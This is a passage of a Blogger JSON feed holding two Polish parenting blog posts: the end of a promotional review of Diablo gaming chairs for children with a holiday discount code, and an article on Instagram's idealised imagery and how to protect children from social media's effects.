nachylenia oparcia, dopasowany do własnych preferencji.\u003C\/li\u003E\u003Cli\u003EPodłokietniki wyposażone w system Armtech™ Hybrid – regulacja w trzech płaszczyznach (wysokość, przód–tył, lewo–prawo). Miękkie wykończenie SoftTouch zapewnia komfort dla łokci i przedramion. Dodatkowy atut – różowe nakładki nadają fotelowi wyjątkowego charakteru i dziewczęcego uroku.\u003C\/li\u003E\u003Cli\u003ESolidny podnośnik 4 klasy z mechanizmem amortyzującym Air Damper™ System gwarantuje płynne opuszczanie i podnoszenie siedziska. \u003C\/li\u003E\u003Cli\u003EKauczukowe kółka PFC™360 są delikatne dla podłogi – nie rysują paneli ani parkietu. Mobilność, wygoda i bezpieczeństwo w jednym – idealne rozwiązanie do pokoju dziecka.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003EMoje dzieci używają:\u003Cbr \/\u003E👦 Diablo X-Horn 2.0\u0026nbsp; – dla syna, który gra i odrabia lekcje\u003Cbr \/\u003E👧 Diablo X-Ray 2.0 – dla córki, która uwielbia pastelowe kolory i rysowanie\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicRLiCEySi7q0upodD7sa6DjiU61JgosJreaaz1-j5RzBR_DqC_r6hIdbWCEmUpjVSZbXZTzJaGP10UmV1zThVBzlIvqqtBgXpQ05gSiiE-7ZJGuzAt-aowJGHV-D9MP_houfNGoj7q1qeu5W1PBveNhbP3X2GPvyCV-XHB6Heq-g9lO-lxbNRO-Ri6x5y\/s1280\/IMG_20250110_090957%20(1).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Fotel gamingowy Diablo X-Horn\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicRLiCEySi7q0upodD7sa6DjiU61JgosJreaaz1-j5RzBR_DqC_r6hIdbWCEmUpjVSZbXZTzJaGP10UmV1zThVBzlIvqqtBgXpQ05gSiiE-7ZJGuzAt-aowJGHV-D9MP_houfNGoj7q1qeu5W1PBveNhbP3X2GPvyCV-XHB6Heq-g9lO-lxbNRO-Ri6x5y\/s16000\/IMG_20250110_090957%20(1).jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeJwV25DpdT-JuHHrL6pJ3a5XjKO6AyxqyNM90gebWUjCZP6Wm-PaH6GSQptgXfqSXDczZ_Af_JJI-ocBRcK_O7JYOiwO-bSYedKH7_sYDlkewJpqdKoHr2I7mH47oF0We-rPurJwpNUrEfJTpwe1BEXQTiBGEH2eRnD4yI1KMY58dOu0Gx7HiUSlU6_1J\/s1280\/IMG_20251123_120801.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Fotel gamingowy Diablo X-ray\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeJwV25DpdT-JuHHrL6pJ3a5XjKO6AyxqyNM90gebWUjCZP6Wm-PaH6GSQptgXfqSXDczZ_Af_JJI-ocBRcK_O7JYOiwO-bSYedKH7_sYDlkewJpqdKoHr2I7mH47oF0We-rPurJwpNUrEfJTpwe1BEXQTiBGEH2eRnD4yI1KMY58dOu0Gx7HiUSlU6_1J\/s16000\/IMG_20251123_120801.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EEfekt? Zero narzekań na ból pleców i… dużo większa chęć do siedzenia przy biurku! Czy warto?\u003C\/div\u003E\u003Cdiv\u003EZdecydowanie TAK!\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E Fotel gamingowy to nie tylko modny dodatek, ale prawdziwe wsparcie dla zdrowia dziecka. Odpowiednia postawa, komfort i styl w jednym — brzmi jak ideał, prawda? \u003Cbr \/\u003E\u003Cbr \/\u003EJeśli szukasz fotela, który posłuży dziecku przez lata, będzie bezpieczny, wygodny i nowoczesny, fotele Diablo to wybór, który polecam z całego serca — zarówno dla dzieci, jak i dorosłych!\u0026nbsp;\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3BwuqdDq_bMHbijTQETP0NM28TelqNp4L_RSs1cAZqjBPyiCM2XwcNHRIGNQEWy5Qa70ITp1gbwTgBGqQAl3AKElGLY8wuq0VXjeVbmymO4PIkKDcVtalsE0duToV9zH8HhA8Fm5m8cN6nAImd4lChCzJqerb872ZtmvqdLcBJ-CDv9lIxikoouuwhmvo\/s1280\/IMG_20251123_115625.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Fotel gamingowy Diablo X-ray\" border=\"0\" data-original-height=\"1280\" data-original-width=\"721\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3BwuqdDq_bMHbijTQETP0NM28TelqNp4L_RSs1cAZqjBPyiCM2XwcNHRIGNQEWy5Qa70ITp1gbwTgBGqQAl3AKElGLY8wuq0VXjeVbmymO4PIkKDcVtalsE0duToV9zH8HhA8Fm5m8cN6nAImd4lChCzJqerb872ZtmvqdLcBJ-CDv9lIxikoouuwhmvo\/s16000\/IMG_20251123_115625.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijiALNkrSR2jrRuCB1qz-QIK2wZPwM-ySMb3F7D_18tQkici34zIZ-kwjc1hDg5sfKzhI1g_Upfuw8IDJIoujQTRRAP7GTNFy4a1GMQZNONx84Ts5YVVgL4otYPRlFhtc6lLFVPCSO4eF0aF_ssnM6foGE572Bj1EjAXhujQFWjaVAuyYMTEgF7qgG75dj\/s1280\/IMG_20251123_131445.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Fotel gamingowy Diablo X-ray\" border=\"0\" data-original-height=\"1280\" data-original-width=\"721\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijiALNkrSR2jrRuCB1qz-QIK2wZPwM-ySMb3F7D_18tQkici34zIZ-kwjc1hDg5sfKzhI1g_Upfuw8IDJIoujQTRRAP7GTNFy4a1GMQZNONx84Ts5YVVgL4otYPRlFhtc6lLFVPCSO4eF0aF_ssnM6foGE572Bj1EjAXhujQFWjaVAuyYMTEgF7qgG75dj\/s16000\/IMG_20251123_131445.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003C\/div\u003E\u003Cblockquote\u003E\u003Cdiv style=\"text-align: center;\"\u003EJako, że święta za pasem, to mam dla moich obserwatorów wspaniałą wiadomość. Już dziś aż do 19.12.2025 możecie zakupić fotele Diablo z rabatem.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ENa stronie można upolować przedmioty z moim kodem rabatowym\u003Cb\u003E \u003Ca href=\"https:\/\/tiny.pl\/1zbgk-bp\" target=\"_blank\"\u003EXMAS10\u003C\/a\u003E\u003C\/b\u003E upoważniającym do zniżki o \u003Cb\u003E10%\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ENie czekajcie.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EŚwięta spełniają marzenia — Wasze zaczynają się tutaj.\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EZobacz, jak sprawuje się fotel Diablo X_Ray 2.0 w użyciu :-)\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\u003Cblockquote class=\"instagram-media\" data-instgrm-permalink=\"https:\/\/www.instagram.com\/reel\/DR3tdLaDHzc\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" data-instgrm-version=\"14\" style=\"background: rgb(255, 255, 255); border-radius: 3px; border: 0px; box-shadow: rgba(0, 0, 0, 0.5) 0px 0px 1px 0px, rgba(0, 0, 0, 0.15) 0px 1px 10px 0px; margin: 1px; max-width: 540px; min-width: 326px; padding: 0px; width: calc(100% - 2px);\"\u003E\u003Cdiv style=\"padding: 16px;\"\u003E \u003Ca href=\"https:\/\/www.instagram.com\/reel\/DR3tdLaDHzc\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" style=\"background: rgb(255, 255, 255); line-height: 0; padding: 0px; text-align: center; text-decoration: none; width: 100%;\" target=\"_blank\"\u003E \u003Cdiv style=\"align-items: center; display: flex; flex-direction: row;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"display: flex; flex-direction: column; flex-grow: 1; justify-content: center;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"padding: 19% 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"display: block; height: 50px; margin: 0px auto 12px; width: 50px;\"\u003E\u003Csvg height=\"50px\" version=\"1.1\" viewbox=\"0 0 60 60\" width=\"50px\" xmlns:xlink=\"https:\/\/www.w3.org\/1999\/xlink\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cg fill-rule=\"evenodd\" fill=\"none\" stroke-width=\"1\" stroke=\"none\"\u003E\u003Cg fill=\"#000000\" transform=\"translate(-511.000000, -20.000000)\"\u003E\u003Cg\u003E\u003Cpath d=\"M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631\"\u003E\u003C\/path\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/svg\u003E\u003C\/div\u003E\u003Cdiv style=\"padding-top: 8px;\"\u003E \u003Cdiv style=\"color: #3897f0; font-family: Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;\"\u003EWyświetl ten post na Instagramie\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"padding: 12.5% 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"align-items: center; display: flex; flex-direction: row; margin-bottom: 14px;\"\u003E\u003Cdiv\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; height: 12.5px; transform: translateX(0px) translateY(7px); width: 12.5px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; flex-grow: 0; height: 12.5px; margin-left: 2px; margin-right: 14px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; height: 12.5px; transform: translateX(9px) translateY(-18px); width: 12.5px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: 8px;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"border-bottom: 2px solid transparent; border-left: 6px solid rgb(244, 244, 244); border-top: 2px solid transparent; height: 0px; transform: translateX(16px) translateY(-4px) rotate(30deg); width: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: auto;\"\u003E \u003Cdiv style=\"border-right: 8px solid transparent; border-top: 8px solid rgb(244, 244, 244); transform: translateY(16px); width: 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; flex-grow: 0; height: 12px; transform: translateY(-4px); width: 16px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"border-left: 8px solid transparent; border-top: 8px solid rgb(244, 244, 244); height: 0px; transform: translateY(-4px) translateX(8px); width: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E \u003Cdiv style=\"display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003Cp style=\"color: #c9c8cd; font-family: Arial, sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0px; margin-top: 8px; overflow: hidden; padding: 8px 0px 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/reel\/DR3tdLaDHzc\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" style=\"color: #c9c8cd; font-family: Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;\" target=\"_blank\"\u003EPost udostępniony przez Daria Jóźwicka (@zarazwracampl)\u003C\/a\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\n\u003Cscript async=\"\" src=\"\/\/www.instagram.com\/embed.js\"\u003E\u003C\/script\u003E\u003C\/center\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/5343100655451080628"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/5343100655451080628"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2025\/12\/dlaczego-warto-wybrac-fotel-gamingowy.html","title":"Dlaczego warto wybrać fotel gamingowy dla dziecka? Moje doświadczenia jako mamy dwójki dzieci"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1LV4xkteYLH_q-4AG40jPOypV6EDDbjS1PaSovibXGToqsDabd6-ElEJr4kD3fAn7jF3PcsHUJH_STy6bq8zEyWFSkWVzORXrBNetjx1vws27JEzABrMx28dup1SEDPFLbggemC2taouElqy2aaR7ItU2NFozEH7zvyE510UsKyz3iTrKdnZiQ5e2qaCt\/s72-c\/IMG_20251123_120741.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-4495954314559163255"},"published":{"$t":"2024-03-04T10:07:00.001+01:00"},"updated":{"$t":"2024-03-04T10:07:32.984+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dziecko"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mama"}],"title":{"type":"text","$t":"Instagram a wyidealizowany świat: jak media społecznościowe wpływają na nasz wizerunek i rzeczywistość?!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbHPGJiW9a-K7uQ7uLoAZCM-y18UPcFD6-PYyI6FIlcOaXvT-V-_DlnXO5wJ_oHlWrCj2vhW8_IT49H4_JdCqN7YSzSo1qoyHBrnTB8z2gIkun681Jx9JwGbPZie4gy8uH_XiO8beAxUDhFba0jx5Gt0Kg03QwDB8BFfYBDWLPuJmwxNLBEmaEmxrJ03S_\/s1280\/11.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Instagram a wyidealizowany świat: jak media społecznościowe wpływają na nasz wizerunek i rzeczywistość?!\" border=\"0\" data-original-height=\"880\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbHPGJiW9a-K7uQ7uLoAZCM-y18UPcFD6-PYyI6FIlcOaXvT-V-_DlnXO5wJ_oHlWrCj2vhW8_IT49H4_JdCqN7YSzSo1qoyHBrnTB8z2gIkun681Jx9JwGbPZie4gy8uH_XiO8beAxUDhFba0jx5Gt0Kg03QwDB8BFfYBDWLPuJmwxNLBEmaEmxrJ03S_\/s16000\/11.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E W dzisiejszych czasach media społecznościowe odgrywają ogromną rolę w naszym życiu. \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EInstagram, jako jedna z najpopularniejszych platform społecznościowych, ma szczególny wpływ na sposób, w jaki postrzegamy samych siebie i świat wokół nas. Chociaż Instagram może być miejscem inspiracji i kreatywności, nie można również zapominać o negatywnym wpływie, jaki może mieć na nasze postrzeganie wyglądu i rzeczywistości. W tym poście pokażę Wam, jak Instagram i inne social media wpływają na tworzenie wyidealizowanego wyglądu i światowej wizji.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EInstagram i filtracja rzeczywistości w innych social mediach\u003C\/h2\u003E\u003Cdiv\u003EMiejsce podglądania znajomych, czerpania informacji czy inspiracji i zabawy. Taką rolę na początku miały ogrywać social media. Niestety z biegiem czasu zamiast tworzyć wirtualny pamiętnik większość osób stosuje świadomą manipulację dla podbudowania własnego ego i niskiej samooceny. Instagram jest znany z szerokiej gamy filtrów, które można zastosować do zdjęć. Te filtry często sprawiają, że nasze zdjęcia wyglądają na piękniejsze i bardziej perfekcyjne. Jednak ta filtracja rzeczywistości prowadzi do tworzenia wyidealizowanego wizerunku, który nie zawsze jest zgodny z prawdziwym życiem. To sprawia, że ​​użytkownicy nie tylko Instagrama, ale także social mediów czują presję, aby stworzyć idealne zdjęcia i wyglądać perfekcyjnie dostosowując się do tych nierealistycznych standardów piękna.\u003C\/div\u003E\u003Cdiv\u003EWraz z rosnącą popularnością platform społecznościowych, rośnie również trend manipulacji zdjęciami i photoshopowania. Wiele osób retuszuje swoje zdjęcia, aby ukryć wszelkie niedoskonałości, takie jak zmarszczki, blizny czy cellulit. Ten trend prowadzi do kreowania fałszywych wizerunków i nadmiernego skupienia na idealnym wyglądzie. To może mieć negatywny wpływ na nasze poczucie własnej wartości i samopoczucie, ponieważ stawiamy sobie nierealistyczne standardy i porównujemy się z idealizowanymi wizerunkami, które widzimy w mediach społecznościowych.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003ESocial media jako porażka porównania społecznego?\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003EInstagram, jako platforma oparta na obrazach, skupia się głównie na wizualnym aspekcie życia. Przeglądając idealne zdjęcia i życie innych ludzi, często większość osób wpada w pułapkę porównywania się i odczuwania poczucia porażki. Widząc idealne wakacje, piękne ciała czy nieustannie udane chwile, łatwo zapominamy, że te obrazy są jedynie wyselekcjonowanymi fragmentami życia innych osób. W rezultacie czujemy się nieudolni, nieatrakcyjni lub niewystarczający. To porównywanie społeczne może prowadzić do niskiego poczucia własnej wartości oraz wpływać na nasze emocje i zdrowie psychiczne.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2\u003EWyważenie życia osobistego z tym, co pokazuje się w sieci\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003EDzielenie się swoimi wyjazdami, tworzenie z nich wpisów tak, jak w naszym przypadku jest nie chęcią pochwalenia się wyjazdem lecz pokazaniem, jak ciekawie można spędzać czas w różnych miejscach kraju czy świata. Podrzucanie gotowych rozwiązań, szukanie ciekawych miejsc czy pokazanie rodzinnych chwil jest naturalną rzeczą. To, co publikujemy to jedynie maleńki procent naszych rodzinnych chwil. Dozujemy czym chcemy się podzielić z innymi, nie ukrywamy emocji, ale nie chwalimy się także sukcesami z prywatnego życia. Czasami warto trzymać się konsekwentnie zasady, że niektóre rzeczy zarezerowane są tylko dla nas, aby znależć balans zabawy w świecie online z prawdziwym życiem.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003EJak uchronić dzieci przed szkodliwym wpływem social mediów?\u003C\/h2\u003EOchrona dzieci przed szkodliwym wpływem mediów społecznościowych jest istotna, ponieważ dzieci są szczególnie wrażliwe na negatywne skutki, takie jak niska samoocena, uzależnienie od technologii i niewłaściwe zachowania online. Oto kilka kroków, które mogą pomóc w uchronieniu dzieci przed tymi szkodliwymi wpływami:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EKomunikacja i edukacja: \u003C\/b\u003ERozmawiaj z dziećmi na temat mediów społecznościowych i omów z nimi potencjalne zagrożenia i konsekwencje nieodpowiedniego korzystania z nich. Wyjaśnij, jakie są różnice między rzeczywistością a tym, co widzą na platformach społecznościowych. Uczyń z rozmowy na ten temat stały element wychowania, aby dzieci lepiej rozumiały i potrafiły ocenić informacje, które otrzymują z mediów społecznościowych.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EUstalanie zdrowych granic czasowych:\u003C\/b\u003E Ogranicz czas spędzany przez dzieci na mediach społecznościowych, ustalając konkretne zasady dotyczące korzystania z urządzeń elektronicznych. Określ, ile czasu mogą spędzać na mediach społecznościowych w ciągu dnia i jakie są godziny, w których korzystanie z urządzeń elektronicznych jest niedozwolone (np. przed snem lub podczas posiłków). Upewnij się, że te zasady są jasne i konsekwentnie egzekwowane.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EMonitorowanie aktywności online: \u003C\/b\u003EZachowuj czujność i monitoruj aktywność swojego dziecka w mediach społecznościowych. Znajdź sposób, aby być świadomym tego, co dziecko robi online, na jakich platformach jest obecne i z kim się komunikuje. Możesz skorzystać z dostępnych narzędzi kontroli rodzicielskiej, które pomogą Ci śledzić działania online swojego dziecka i chronić je przed nieodpowiednimi treściami.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EWzmacnianie krytycznego myślenia:\u003C\/b\u003E Ucz dziecko, jak krytycznie oceniać treści, które widzi w mediach społecznościowych. Naucz je rozpoznawać manipulacje, fałszywe informacje i retuszowane zdjęcia. Zachęcaj do zadawania pytań i sprawdzania źródeł informacji, zanim uwierzą we wszystko, co widzą online. Wzmacniaj zdolność dziecka do samodzielnego myślenia i podejmowania odpowiedzialnych decyzji dotyczących korzystania z mediów społecznościowych.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EWspieranie alternatywnych aktywności: \u003C\/b\u003EPromuj różnorodne zajęcia i aktywności poza mediów społecznościowych. Zachęcaj dziecko do spędzania czasu na sportach, sztuce, czytaniu, spotkaniach towarzyskich i innych zdrowych formach rozrywki. Pomóż mu znaleźć pasje i zainteresowania, które umożliwią mu rozwijanie się w różnych sferach życia, niezależnie od wirtualnego świata.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EWzór do naśladowania:\u003C\/b\u003E Bądź dobrym wzorem dla swojego dziecka. Dbaj o swoje własne korzystanie z mediów społecznościowych, pokazując, że możesz kontrolować czas spędzany online i że niezależnie od tego, co widzisz w sieci, jesteś zadowolony ze swojego wyglądu i życia. Przykładając wagę do wartości innych niż wygląd zewnętrzny, budujesz zdrowe podejście do mediów społecznościowych.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1280\/12.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Instagram a wyidealizowany świat: jak media społecznościowe wpływają na nasz wizerunek i rzeczywistość?!\" border=\"0\" data-original-height=\"880\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/12.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EPamiętaj, że ochrona dzieci przed szkodliwym wpływem mediów społecznościowych wymaga stałej uwagi i zaangażowania. Przyjrzyj się indywidualnym potrzebom i rozwojowi Twojego dziecka, dostosowując podejście w miarę jak dorasta. Ważne jest, aby pamiętać, że to, co widzimy na platformach społecznościowych, nie zawsze odzwierciedla rzeczywistość, i że nasza wartość jako jednostki nie powinna być oparta wyłącznie na zewnętrznym wyglądzie. Musimy podejść do mediów społecznościowych z umiarem i dbać o naszą samoakceptację oraz równowagę między wirtualnym światem a prawdziwym życiem.\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/4495954314559163255"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/4495954314559163255"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2024\/03\/instagram-wyidealizowany-swiat-jak.html","title":"Instagram a wyidealizowany świat: jak media społecznościowe wpływają na nasz wizerunek i rzeczywistość?!"}],"author":[{"name":{"$t":"Zaraz-wracam.pl 